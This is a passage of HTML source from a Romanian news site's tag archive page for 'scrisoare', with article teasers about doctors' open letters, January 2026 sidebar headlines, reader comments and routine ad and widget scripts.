            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">te</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Scrisoare</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Etichetă: scrisoare</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/scrisoarea-celor-9-medici-din-coltea-catre-primarul-general-nicusor-dan/" rel="bookmark" title="Scrisoarea celor 9 medici din Colțea către Primarul General Nicușor Dan"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2020/12/nicusor-dan-1-300x160.jpg" alt="medici din coltea" title="Scrisoarea celor 9 medici din Colțea către Primarul General Nicușor Dan"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/scrisoarea-celor-9-medici-din-coltea-catre-primarul-general-nicusor-dan/" rel="bookmark" title="Scrisoarea celor 9 medici din Colțea către Primarul General Nicușor Dan">Scrisoarea celor 9 medici din Colțea către Primarul General Nicușor Dan</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia-curentul/">Redacția Curentul</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-02T21:57:19+00:00" >21:57, 2 octombrie 2021</time></span>                            </div>


            <div class="td-excerpt">
                Scrisoare deschisa adresata Dlui Primar Nicusor Dan
            In timpul bombardamentului din razboiul al doilea, vazand cerul impanzit de avioanele germane, o doamna in varsta...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/peste-400-de-medici-psihiatri-din-intreaga-tara-au-semnat-o-scrisoare-manifest-adresata-ministerului-sanatatii/" rel="bookmark" title="Peste 400 de medici psihiatri din întreaga țară au semnat o scrisoare-manifest adresată ministerului Sănătății"><img width="300" height="160" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2018/03/peste-400-de-medici-psihiatri-300x160.jpg" alt="psihiatri" title="Peste 400 de medici psihiatri din întreaga țară au semnat o scrisoare-manifest adresată ministerului Sănătății"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/peste-400-de-medici-psihiatri-din-intreaga-tara-au-semnat-o-scrisoare-manifest-adresata-ministerului-sanatatii/" rel="bookmark" title="Peste 400 de medici psihiatri din întreaga țară au semnat o scrisoare-manifest adresată ministerului Sănătății">Peste 400 de medici psihiatri din întreaga țară au semnat o...</a></h3>

            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-18T22:41:48+00:00" >22:41, 18 martie 2018</time></span>                            </div>


            <div class="td-excerpt">
                UPDATE 20.03.2018 Pintea: nu retrag Anexa 10, prevederile ei sunt pertinente, veniturile nu scad

După revolta medicilor de Anestezie și Terapie Intensivă, psihiatrii români lansează...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_4_696ba11fc0dac_rand td_block_template_1"  data-td-block-uid="td_uid_4_696ba11fc0dac" ><script>var block_td_uid_4_696ba11fc0dac = new tdBlock();
block_td_uid_4_696ba11fc0dac.id = "td_uid_4_696ba11fc0dac";
block_td_uid_4_696ba11fc0dac.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_4_696ba11fc0dac_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696ba11fc0dac_rand","tdc_css_class_style":"td_uid_4_696ba11fc0dac_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696ba11fc0dac.td_column_number = "1";
block_td_uid_4_696ba11fc0dac.block_type = "td_block_11";
block_td_uid_4_696ba11fc0dac.post_count = "3";
block_td_uid_4_696ba11fc0dac.found_posts = "225813";
block_td_uid_4_696ba11fc0dac.header_color = "#";
block_td_uid_4_696ba11fc0dac.ajax_pagination_infinite_stop = "";
block_td_uid_4_696ba11fc0dac.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_4_696ba11fc0dac);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_4_696ba11fc0dac class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_5_696ba11fc4135_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_6_696ba11fc421e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696ba11fc421e" ><script>var block_td_uid_6_696ba11fc421e = new tdBlock();
block_td_uid_6_696ba11fc421e.id = "td_uid_6_696ba11fc421e";
block_td_uid_6_696ba11fc421e.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_696ba11fc421e_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696ba11fc421e_rand","tdc_css_class_style":"td_uid_6_696ba11fc421e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696ba11fc421e.td_column_number = "1";
block_td_uid_6_696ba11fc421e.block_type = "td_block_11";
block_td_uid_6_696ba11fc421e.post_count = "3";
block_td_uid_6_696ba11fc421e.found_posts = "225815";
block_td_uid_6_696ba11fc421e.header_color = "#";
block_td_uid_6_696ba11fc421e.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ba11fc421e.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_6_696ba11fc421e);
</script><div id=td_uid_6_696ba11fc421e class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_7_696ba11fc6897_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li><li><div class="comment"><span class="comment-author">Corina</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/#comment-56111">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></span><span class="comment-excerpt">Va dati seama ce e pe capul managerului ala care a schimbat vreo 80 de angajati de la administrativ,contabilitate,runos,tehnic.....?Nici nu</span></div></li><li><div class="comment"><span class="comment-author">MIMI</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56098">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">CIFRELE TALE.........NU REZOLVA SANATATEA POPURULUI ROMAN SI ALTE RISCURI ....... </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_8_696ba11fc97b8_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_9_696ba11fc98ba_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696ba11fc98ba" ><script>var block_td_uid_9_696ba11fc98ba = new tdBlock();
block_td_uid_9_696ba11fc98ba.id = "td_uid_9_696ba11fc98ba";
block_td_uid_9_696ba11fc98ba.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_696ba11fc98ba_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696ba11fc98ba_rand","tdc_css_class_style":"td_uid_9_696ba11fc98ba_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696ba11fc98ba.td_column_number = "1";
block_td_uid_9_696ba11fc98ba.block_type = "td_block_11";
block_td_uid_9_696ba11fc98ba.post_count = "5";
block_td_uid_9_696ba11fc98ba.found_posts = "15";
block_td_uid_9_696ba11fc98ba.header_color = "#";
block_td_uid_9_696ba11fc98ba.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ba11fc98ba.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_9_696ba11fc98ba);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_9_696ba11fc98ba class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
